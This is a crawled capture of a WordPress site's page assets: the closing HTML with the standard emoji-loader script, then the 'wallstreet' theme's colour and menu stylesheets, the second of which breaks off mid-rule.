{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallstreet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ganara.mn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ganara.mn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ganara.mn/wp-content/themes/wallstreet/css/default.css?ver=6.9
body_size: 23249
content:
.navbar-inverse .navbar-toggle, .navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus { background: #66d1b9; }
.homepage_mycarousel { background: #2a2c33;	box-shadow: 0 7px 10px -10px #000; }
.homepage_mycarousel .overlay {background: rgba(0,0,0,0.45);}
.slide-text-bg1 h2 { text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
.slide-text-bg2 h1 {
   border-top: 2px solid #ffffff;
	border-bottom: 2px solid #ffffff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);    
}
.slide-text-bg3 p { text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);}
.flex_btn {  text-shadow: 0 0px 1px rgba(0, 0, 0, 0.4); }
 
 
 .service-area {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #FFFFFF;
 }
 
.service-area:hover {
	background: #00c2a9;
    border: 1px solid #00c2a9;
}

.service-btn a { border: 1px solid #F5F5F5; }

.service-area:hover .service-btn a {
	background-color: #32343c;
	border: 1px solid #32343c;
}

.other-service-area i { background-color: transparent; }
.other-service-area1 i { border: 2px solid #FFFFFF; background-color: #2A2C33;}
.other-service-area p { color: #c4c4c4; }
.portfolio-section { background-color: #373941; }
.home-portfolio-showcase .home-portfolio-showcase-detail h4 { border-bottom: 1px solid #ffffff; }
.portfolio-btn a { background-color: #32343c; }
.proejct-btn a { background-color: rgba(0, 0, 0, 0); border: 2px solid #FFFFFF; text-shadow: 0 1px 1px #18191b; }
.proejct-btn a:hover { text-shadow: 0 1px 1px #4a4c56; }
.home-blog-area { background-color: #3c3f49; }
.home-blog-area:hover {background-color: #464954;}
.home-blog-area .home-blog-info h2 { color: #f5f5f5; }
.home-blog-area .home-blog-info h2 > a { color: #f5f5f5; }

.home-blog-post-detail { border-bottom: 1px dotted #7B7F8C; }
 
 /*Footer Widgte Section-----------------------------------------------------------------------------------------*/
.footer_section { background-color: #373941; }
.footer-social-area { box-shadow: 0 7px 2px -6px #2A2C33; }
.footer-social-icons { border-bottom: 1px solid #575963; }
.footer-social-icons li { background-color: rgba(0, 0, 0, 0); border: 0 solid #FFFFFF; }

.footer-blog-post:hover .post-date { background-color: #ffffff; }
.footer-widget-tags a { background-color: transparent; border: 1px solid #8d919f; }
.footer-widget-tags a:hover { background-color: #8d919f; border: 1px solid #8d919f; }
.footer-copyright { border-top: 1px solid #575963; }
.footer_widget_column > .tagcloud a { background-color: transparent; border: 1px solid #8d919f; }
.footer_widget_column > .tagcloud a:hover { background-color: #8d919f; }

/*Page Header Css---------------------------------------------------------------------------------------------*/
.page-header-title h1 { text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.8); }
.page-breadcrumbs { background-color: rgba(0, 0, 0, 0.6); }
.breadcrumbs { background-color: transparent; }



/*Blog Section Css---------------------------------------------------------------------------------------------*/
.blog-section-left { background-color: #3c3f49; }
.blog-section-right { background-color: #3c3f49; }
.blog-section-full{ background-color: #3c3f49; }
.blog-detail-section { background-color: #3c3f49; }
.blog-post-date { background-color: #FFFFFF; }
.blog-post-date span.comment { color: #2a2c33; }
.blog-post-title-wrapper h2, .blog-post-title-wrapper-full h2 { color: #f5f5f5; }
.blog-post-title-wrapper h2 a, .blog-post-title-wrapper-full h2 a { color: #f5f5f5; }
.blog-post-title-wrapper > table, .blog-post-title-wrapper-full  > table { background-color: transparent; border: 1px solid #ffffff; }

a.blog-btn { border: 1px solid transparent; }
.blog-pagination a, .page-links a { background-color: #3c3f49; }
.page-links a { background-color: #2a2c33; } 

/*Sidebar Section Css---------------------------------------------------------------------------------*/

/* Edit by Harish For Sidebar Section*/
.sidebar-section { background-color: #3c3f49; }

.sidebar-widget > .tagcloud a{ background-color: #565963; }

.search-widget input { border: 1px solid #E0E4E6; color: #939B9F; }
.search-widget a { background-color: #FA7073; box-shadow: 0 3px 0 0 #CC6567; }
.search_widget_input{ border: 1px solid #E0E4E6; background-color: #FFFFFF; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset; }

.search_widget_input:focus {
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(250, 112, 115, .6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(250, 112, 115, .6);
}
.sidebar-widget div#calendar_wrap table#wp-calendar ,.footer_widget_column div#calendar_wrap table#wp-calendar, .sidebar-widget div#calendar_wrap table > thead > tr > th,.footer_widget_column div#calendar_wrap table > thead > tr > th, .sidebar-widget div#calendar_wrap table > tfoot > tr > td ,.footer_widget_column div#calendar_wrap table > tfoot > tr > td, .sidebar-widget div#calendar_wrap table > tbody > tr > td ,.footer_widget_column div#calendar_wrap table > tbody > tr > td, .sidebar-tweet-area .media-body { border: 1px solid #7b7f8c; }

.post-media-sidebar, .sidebar-widget > ul > li, .post-content li, .blog-post-detail { border-bottom: 1px dotted #7b7f8c; }

.page_scrollup {
    background-color: #00c2a9;
}

a.readmore{ color: #fa7073; }

/*Sidebar*/
.sidebar-widget-tags a { background-color: #565963; }
/*Blog Detail Section Css-----------------------------------------------------------------------------*/
.blog-blockquote blockquote { background-color: transparent; }

.blog-post-title-wrapper > blockquote, .blog-post-title-wrapper-full > blockquote { background-color: #3c3f49; }

.blog-author { background-color: #3c3f49; }
.blog-author img { border: 2px solid #ffffff; }
.blog-author-social li { border: 1px solid #5a5c66; }

.comment-section { background-color: #3c3f49; }
.comment-title { border-bottom: 1px solid #7b7f8c; }

.comment-img { border: 2px solid #b3b8c6; }
.comment-detail { border-bottom: 1px dotted #7b7f8c; }
.reply a { border: 1px solid #8a8c9a; }
.comment-form-section { background-color: #3c3f49; }

.blog-form-control {background-color: transparent; border: 1px solid #7b7f8c; }
.blog-form-control-textarea { background-color: transparent; border: 1px solid #7b7f8c; }

.table { background: white; box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1); }

.comment-detail  > table { background-color: transparent; border: 1px solid #ffffff; }
.dropdown-menu > li > a {border-bottom: 1px solid rgba(0,194,169, 0.5);}

/**** 404 page ******/

.blog-post-date span.date a, .slide-text-bg1 h2, .slide-text-bg2 h1, .slide-text-bg3 p, .flex_btn, .section_heading_title h1, .service-btn a, .home-portfolio-showcase .home-portfolio-showcase-detail h4 , .other-service-area i, .other-service-area h2, .other-service-area1, .portfolio-btn a, .home-portfolio-showcase .home-portfolio-showcase-detail p, .portfolio-btn a, .footer-widget-tags a, a.blog-btn, .blog-pagination a, .page-links a, .home-blog-btn a , .footer-social-icons li > a > i , .footer_section p, .post-date span.date, .footer-copyright p, .footer_widget_column > .tagcloud a , .footer_widget_column > .tagcloud a:hover, .page-header-title h1, .breadcrumbs > li a, .sidebar-widget > div.textwidget, .footer_widget_column > div.textwidget, .blog-pagination a:hover, .blog-pagination a.active, .page-links a:hover, .page-links a.active, .sidebar-widget-tags a:hover, .tagcloud a:hover, .search_btn, .search-widget a , .sidebar-widget ul.sidebar-tab.sidebar-widget-tab > li > a:hover, .sidebar-widget > ul > li > a, .sidebar-widget > ul > li > ul > li > a, .sidebar-widget > ul > li > ul > li > ul > li > a, .sidebar-widget > ul > li > a:before, .footer_widget_column > ul > li > a:before, .sidebar-widget-title h2, .search_err_heading, .wallstreet_searching, .search_heading, .sidebar-tweet-area i, .sidebar-tweet-area span, .sidebar-widget-tab > .active a, .post-media-sidebar h3 a, .post-media-sidebar p, .sidebar-comment-box span > small, .post-content li > i , .sidebar-widget-tags a:hover, .blog-author h6, .blog-author-social li > a, .comment-title h3, .comment-title h3 > i, .reply a  .comment-detail-title, .comment-form-section > .comment-respond > form#commentform > p, .comment-form-section > .comment-respond > h3.comment-reply-title, #blogdetail_btn, .blogdetail-btn a, .error_404, .post-password-form input[type="submit"], .wallstreet_page_heading, .comment_box h1, .comment_box h2, .comment_box h3, .comment_box h4, .comment_box h5, .comment_box h6, .footer_widget_title, .footer_widget_column a, .menu-long-menu-container a, .blog-tags a:hover, .blog-post-title > .blog-post-title-wrapper > h1,
.blog-post-title > .blog-post-title-wrapper > h2,
.blog-post-title > .blog-post-title-wrapper > h3,
.blog-post-title > .blog-post-title-wrapper > h4,
.blog-post-title > .blog-post-title-wrapper > h5,
.blog-post-title > .blog-post-title-wrapper > h6
{ color: #ffffff; }

.home-blog-description p, .home-blog-post-detail, .service-area p, .section_heading_title p, 
.home-blog-post-detail > .date, .home-blog-post-detail > .comment, .home-blog-post-detail > .comment > a, .home-blog-post-detail > .comment > a > i, 
.blog-post-detail a > i , .blog-tags i, .blog-tags a, .blog-post-detail a, .blog-post-detail, .blog-post-title-wrapper p, .blog-post-title-wrapper-full p, .footer_widget_column > ul > li, .footer_widget_column > ul > li > a,
.footer_widget_column > ul > li > ul > li > a,
.footer_widget_column > ul > li > ul > li > ul > li > a, .sidebar-widget ul.sidebar-tab.sidebar-widget-tab > li, .sidebar-widget > ul > li, .sidebar-widget-tags a, .sidebar-comment-box span, .sidebar-widget-tab li a, .sidebar-tweet-area p, 
.post-content li, .post-content li a, 
.blog-blockquote blockquote > span, .blog-post-title-wrapper blockquote > p > small, .blog-post-title-wrapper-full blockquote > p > small, 
.blog-author p, .comment-detail p, .blog-form-control-textarea, 
.blog-form-control-textarea, .image-para-content, .blog-post-title-wrapper > dl > dt, .blog-post-title-wrapper-full > dl > dt, .blog-post-title-wrapper > dl > dd, .blog-post-title-wrapper-full > dl > dd, .blog-post-title-wrapper > ul, .blog-post-title-wrapper > ul > li, .blog-post-title-wrapper-full > ul, .blog-post-title-wrapper-full > ul > li, .blog-post-title-wrapper > ul > li > ul > li, .blog-post-title-wrapper-full > ul > li > ul > li, .blog-post-title-wrapper > ul > li > ul > li > ul > li, .blog-post-title-wrapper-full > ul > li > ul > li > ul > li, .blog-post-title-wrapper > ol, .blog-post-title-wrapper > ol > li, .blog-post-title-wrapper-full > ol, .blog-post-title-wrapper-full > ol > li, .blog-post-title-wrapper > ol > li > ol > li, .blog-post-title-wrapper-full > ol > li > ol > li, .blog-post-title-wrapper > ol > li > ol > li > ol > li, .blog-post-title-wrapper-full > ol > li > ol > li > ol > li , .blog-post-title-wrapper > ol > li, .blog-post-title-wrapper-full > ol > li, .blog-post-title-wrapper > ol > li > ul > li, .blog-post-title-wrapper-full > ol > li > ul > li, .blog-post-title-wrapper  > ol > li > ul > li > ol > li, .blog-post-title-wrapper-full  > ol > li > ul > li > ol > li , .blog-post-title-wrapper address, .blog-post-title-wrapper-full address, .attachment-post-thumbnail, .page-links, .comment-detail > ol, .comment-detail > ol > li, .comment-detail > ol > li > ol > li, .comment-detail > ol > li > ol > li > ol > li, .comment-detail address, .comment-detail > ul, .comment-detail > ul > li, .comment-detail > ul > li > ul > li, .comment-detail > ul > li > ul > li > ul > li, .sidebar-widget > .tagcloud a, .service-area h2 > a
{ color: #e5e5e5; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #e5e5e5; }



.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.comment-date a, .blog-post-date span.comment > i, .home-blog-area:hover .home-blog-info h2 > a, a.url, .head-contact-social li:hover i, .service-effect:hover .other-service-area1 i, 
.tweet-icon i, .tweet-area p > a, .footer-blog-post:hover .post-date span.date, .footer-blog-post:hover .post-date span.month, 
.footer-copyright p a, 
.page-header-title h1 a,.breadcrumbs > li >.active, .page-breadcrumbs, .blog-post-title-wrapper h2 a:hover, .blog-post-title-wrapper-full h2 a:hover, .blog-post-title-wrapper > table > tbody > tr > th > a, .blog-post-title-wrapper-full > table > tbody > tr > th > a, .blog-post-title-wrapper > table > tbody > tr > th > a:hover, .blog-post-title-wrapper-full > table > tbody > tr > th > a:hover, td > a, td > a:hover, 
.footer_widget_column > ul > li > a:hover,
.footer_widget_column > ul > li > ul > li > a:hover,
.footer_widget_column > ul > li > ul > li > ul > li > a:hover, .sidebar-widget > ul > li > a:hover,
.sidebar-widget > ul > li > ul > li > a:hover,
.sidebar-widget > ul > li > ul > li > ul > li > a:hover, 
.sidebar-widget div#calendar_wrap table > caption,.footer_widget_column div#calendar_wrap table > caption, #calendar_wrap a, .sidebar-tweet-area p > a, .post-content li:hover a, 
.blog-blockquote blockquote > small, 
.comment-form-section > .comment-respond > h3.comment-reply-title a, .comment-form-section > .comment-respond > h3.comment-reply-title > small > a, .comment-form-section > .comment-respond > form#commentform > p.logged-in-as > a, .comment-awaiting-moderation, .image-para-title, 
.blog-post-title-wrapper > dl > dt a,
.blog-post-title-wrapper-full > dl > dt a,
.blog-post-title-wrapper > dl > dd a,
.blog-post-title-wrapper-full > dl > dd a, 
.blog-post-title-wrapper > ul,
.blog-post-title-wrapper > ul > li a,
.blog-post-title-wrapper-full > ul,
.blog-post-title-wrapper-full > ul > li a,
.blog-post-title-wrapper > ul > li > ul > li a,
.blog-post-title-wrapper-full > ul > li > ul > li a,
.blog-post-title-wrapper > ul > li > ul > li > ul > li a,
.blog-post-title-wrapper-full > ul > li > ul > li > ul > li a, 
.blog-post-title-wrapper > ol,
.blog-post-title-wrapper > ol > li a,
.blog-post-title-wrapper-full > ol,
.blog-post-title-wrapper-full > ol > li a,
.blog-post-title-wrapper > ol > li > ol > li a,
.blog-post-title-wrapper-full > ol > li > ol > li a,
.blog-post-title-wrapper > ol > li > ol > li > ol > li a,
.blog-post-title-wrapper-full > ol > li > ol > li > ol > li a , 
.blog-post-title-wrapper h1,
.blog-post-title-wrapper-full h1,
.blog-post-title-wrapper h2,
.blog-post-title-wrapper-full h2,
.blog-post-title-wrapper h3,
.blog-post-title-wrapper-full h3,
.blog-post-title-wrapper h4,
.blog-post-title-wrapper-full h4,
.blog-post-title-wrapper h5,
.blog-post-title-wrapper-full h5,
.blog-post-title-wrapper h6,
.blog-post-title-wrapper-full h6, .blog-post-title-wrapper p a, .blog-post-title-wrapper-full p a, .post_message, .comment-detail > table > tbody > tr > th > a:hover, .comment-detail > table > tbody > tr > td > a, .comment-detail p a, .comment-detail > dl > dt a, .comment-detail > dl > dd a , .comment-detail > dl > dt a,
.comment-detail > dl > dd a, .comment-detail > ul,
.comment-detail > ul > li a,
.comment-detail > ul,
.comment-detail > ul > li a,
.comment-detail > ul > li > ul > li a,
.comment-detail > ul > li > ul > li > ul > li a, .comment-detail > ol,
.comment-detail > ol > li a,
.comment-detail > ol > li > ol > li a,
.comment-detail > ol > li > ol > li > ol > li a, #comment-nav-below > .nav-previous a, #comment-nav-below > .nav-next a, .tiled-gallery .tiled-gallery-item img, .tiled-gallery .tiled-gallery-item img:hover, #gallery-2 img {color:#00c2a9;}


.navbar .navbar-nav > .active > a, 
.navbar .navbar-nav > .active > a:hover, 
.navbar .navbar-nav > .active > a:focus, .navbar .navbar-nav > .open > a, 
.navbar .navbar-nav > .open > a:hover, 
.navbar .navbar-nav > .open > a:focus, .navbar .navbar-nav > li > a:hover, 
.navbar .navbar-nav > li > a:focus, .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus, .blog-pagination a:hover, .blog-pagination a.active, .page-links a:hover, .page-links a.active, .flex_btn, .pagetitle-separator-border, .other-service-area:hover i, .home-portfolio-showcase-overlay, .proejct-btn a:hover, .home-blog-btn a, .tweet-btn a:hover, .post-date, .blog-post-date span.date a, .sidebar-widget-tags a:hover, .tagcloud a:hover,.nav .active.open > a, .nav .active.open > a:hover, .nav .active.open > a:focus, .search_btn, .search_error, .search_heading, .sidebar-widget-tags a:hover, .blog-author-social li:hover, .blogdetail-btn a , #blogdetail_btn , .wallstreet_page_heading, .post-password-form input[type="submit"], a.blog-btn, .wpcf7-submit { background-color: #00c2a9; }

.header-top-area, .sidebar-widget-tab > .active a, .pagetitle-separator-box {
	background: none repeat scroll 0 0 #00c2a9;
}

.flex_btn, .service-box1 img, .other-service-area i, .other-service-area:hover i, .proejct-btn a:hover {border: 2px solid #00c2a9;}

.blog-author-social li:hover, .tweet-btn a:hover { border: 1px solid #00c2a9;}

.blog-blockquote blockquote, .blog-post-title-wrapper > blockquote, .blog-post-title-wrapper-full > blockquote{ border-left: 3px solid #00c2a9; }


@media only screen and (min-width: 480px) and (max-width: 767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover { color:#00c2a9; }	
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus { background-color: transparent !important; color: #00c2a9 !important;  }

.navbar .navbar-nav > .active > a, .navbar .navbar-nav > .active > a:hover, .navbar .navbar-nav > .active > a:focus, 
.navbar .navbar-nav > .open > a, .navbar .navbar-nav > .open > a:hover, .navbar .navbar-nav > .open > a:focus, 
.navbar .navbar-nav > li > a:hover, .navbar .navbar-nav > li > a:focus {
	background-color: transparent;
	color: #00c2a9 !important;
}

}

@media only screen and (min-width: 200px) and (max-width: 480px) {
.navbar .navbar-nav > .active > a, .navbar .navbar-nav > .active > a:hover, .navbar .navbar-nav > .active > a:focus, 
.navbar .navbar-nav > .open > a, .navbar .navbar-nav > .open > a:hover, .navbar .navbar-nav > .open > a:focus, 
.navbar .navbar-nav > li > a:hover, .navbar .navbar-nav > li > a:focus { color:#00c2a9; }
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover { color:#00c2a9; }	
}

/* Contact Form 7 */
.wpcf7 p { color: #fff; margin-top: 10px; }
.wpcf7-text, .wpcf7-file, .wpcf7-number, .wpcf7-date, .wpcf7-select, .wpcf7-quiz{
	color: #fff;
    background-color: transparent;
    border: 1px solid #7b7f8c;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    font-family: 'Roboto';
    font-weight: 400;
    height: 46px;
    padding: 6px 12px;
    font-size: 15px;
    line-height: 20px;
    border-radius: 0px;
    margin-bottom: 20px;
}
.wpcf7-file, .wpcf7-number, .wpcf7-date, .wpcf7-select, .wpcf7-quiz { width: 34%; }
.wpcf7-file { padding: 12px; }
.wpcf7-textarea {
	border-radius: 0;
	border: 1px solid #7b7f8c;
    display: inline-block;
    font-family: 'Roboto';
    letter-spacing: 1px;
    font-weight: 600;
    font-size: 14px;
    height: 46px;
    line-height: 20px;
    margin-bottom: 20px;
    padding: 6px 12px;
    vertical-align: middle;
    width: 100%;
    height: 150px;
    background-color: transparent;
}
.wpcf7-submit {
	color: #FFFFFF;
    display: inline-block;
    font-family: 'Roboto';
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0.5px;
    border-radius: 3px;
    margin-bottom: 0;
    padding: 12px 24px;
    text-align: center;
    transition: all 0.4s ease 0s;
    border: none;
}
.wpcf7-form-control-wrap {
    position: relative;
    display: block;
    padding: 5px 0 0;
}
span.wpcf7-not-valid-tip
{
font-family: 'Roboto';
font-weight:400;
font-size:14px;
}
div.wpcf7-validation-errors {
    border: 2px solid #eee;
	font-family: 'Roboto';
	font-weight:400;
	font-size:14px;
}

.woocommerce div.product .product_title {
    color: #fff;
}

.total strong, .woocommerce-Price-amount {
    color: #fff;
}

.woocommerce div.product form.cart .variations select {
    color: #fff;
    background: transparent;
    border: 1px solid #3d3f47;
}

.woocommerce .quantity .qty {
    border: 1px solid #7b7f8c;
}

.page-title, .woocommerce-result-count {
    color: #ffffff;
}

.woocommerce-review-link, .woocommerce p, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #e5e5e5;
}

products h2 {
    color: #fff;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    border: 1px solid #3c3f49;
    background: #2a2c33;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #3c3f49;
    color: #fff;
}

.woocommerce ul.products li.product .onsale {
    border: 2px solid #e95144;
    color: #e95144;
}

.woocommerce-ordering select {
    color: #e5e5e5;
    border: 1px solid #7b7f8c;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce button.button.alt {
    background-color: #00c2a9;
}

.products h2 {
    color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #00c2a9;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #00c2a9;
    color: #ffffff;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    background-color: #3c3f49;
    color: #FFFFFF;
}

.woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {
    background-color: #00c2a9;
}
.woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {
    background-color: #00c2a9;
    color: #fff;
}

.sku_wrapper {
    color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: #00c2a9;
    border-bottom-color: #00c2a9;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: #00c2a9;
    border-bottom-color: #00c2a9;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #fff;
}
.woocommerce-Tabs-panel h2, .woocommerce-Tabs-panel {
    color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 1px solid #3c3f49;
    background-color: #3c3f49;
}
.posted_in {
    color: #fff;
}
.posted_in a {
    color: #e5e5e5;
}

.woocommerce span.onsale {
    border: 2px solid #e95144;
    color: #e95144;
}

.widget-title {
    color: #ffffff;
}
.post.sticky .blog-post-title-wrapper h2 a:hover{
    color: #C7254E;}

--- FILE ---
content_type: text/css
request_url: https://ganara.mn/wp-content/themes/wallstreet/css/theme-menu.css?ver=6.9
body_size: 5404
content:
/*Menu Section--------------------------------------------------------------------------*/

.navbar-inverse .navbar-toggle {
    border-color: none;
}
.navbar-inverse {
    border-color: none;
    border-style: none;
    border-width: 0px;
    padding: 5px 0;
	border-color: none;
}
.navbar-brand {
	font-family: 'Roboto';
	fonr-weight:300;
    font-size: 40px;
    height: auto;
    line-height: 40px;
	padding: 25px 15px 25px 0px;
	margin-right: 50px;
}

     .logo-link-url .navbar-brand {
          padding:8px 15px 6px 0px;
          
      }
@media (min-width: 1200px) {
.navbar li.dropdown-submenu .caret { float: right;border: none;} 
.navbar-nav li.dropdown-submenu .caret:after{ content: "\f0da"; font-family: "FontAwesome";font-size: 10px;}
}
.navbar-inverse .navbar-brand {
    color: #ffffff;
}
.navbar > .container .navbar-brand {
    margin-left: 0px;
}
.navbar-inverse {
    background-color: rgba(0, 0, 0, 0.6);
    border-bottom: 0;
	border-top: 0;
	border-right: 0;
	border-left: 0;
	padding: 0;
}
.navbar {
    border-radius: 0px;
	margin-bottom: 0px;
	min-height: 100px;
}
.navbar-wrapper {
	position: absolute;
	right: 0;
	left: 0;
	margin-top: 0px;
	z-index: 20;
}
.navbar .navbar-nav > .active > a,
.navbar .navbar-nav > .active > a:hover,
.navbar .navbar-nav > .active > a:focus {
    color: #FFFFFF;
}
.navbar .navbar-nav > .open > a,
.navbar .navbar-nav > .open > a:hover,
.navbar .navbar-nav > .open > a:focus {
	color: #FFFFFF;
}
/* .navbar .navbar-nav > li > a:hover,
.navbar .navbar-nav > li > a:focus {
	color: #FFFFFF;
} */
.navbar .navbar-nav > li {
    margin-right: 0px;
    padding: 0 0 0px 0px;
}
.navbar .navbar-nav > li > a {
    line-height: 20px;
    padding: 40px 19px;
	border-radius: 0px 0px 0px 0px;
	color: #ffffff;
	font-family:'Roboto';
	font-weight:400;
	font-size: 16px;
	
}
.nav {
    /* position: relative; 
    top: 20px;*/
	margin-top: 0px;
}
.navbar-collapse {
    max-height: 100%;
}
 
/*Dropdown Menus & Submenus Css----------------------------------------------------------*/
.dropdown-menu {
	background-color: rgba(0, 0, 0, 0.8);
    padding: 0;
	min-width: 235px;
	border-radius: 0px;
	box-shadow: 0;
	border: 0 none;
	/* box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.7); */
}
.dropdown-menu > li > a {
    color: #ffffff;
    font-family:'Roboto';
	font-weight:400;
    font-size: 15px;
    line-height: 20px;
    padding: 15px 20px;
	transition: color 0.2s ease-in-out 0s;
}
.dropdown-menu > li > a:last-chlid {
	border-bottom: 0px;
	border-bottom: 0;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    text-decoration: none;
    background-color: transparent;
}
.dropdown-submenu{
    position:relative;
}
.dropdown-submenu > .dropdown-menu
{
    top:0;
    left:100% !important;
    margin-top:0px;
    margin-left:0px;
    -webkit-border-radius:0px 0px 0px 0px;
    -moz-border-radius:0px 0px 0px 0px;
    border-radius:0px 0px 0px 0px;
}

.dropdown-submenu .pull-left{
    float:none;
}
.dropdown-submenu.pull-left > .dropdown-menu{
    left:-100%;
    margin-left:10px;
    -webkit-border-radius:0px;
    -moz-border-radius:0px;
    border-radius:0px;
}
.navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 15px 15px 15px 15px;
}

.navbar-right .dropdown-menu {
    left: 0;
    right: 0;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: transparent;
    border-color: rgba(0,194,169, 0.5);
}
.dropdown-menu > .active > a:focus {
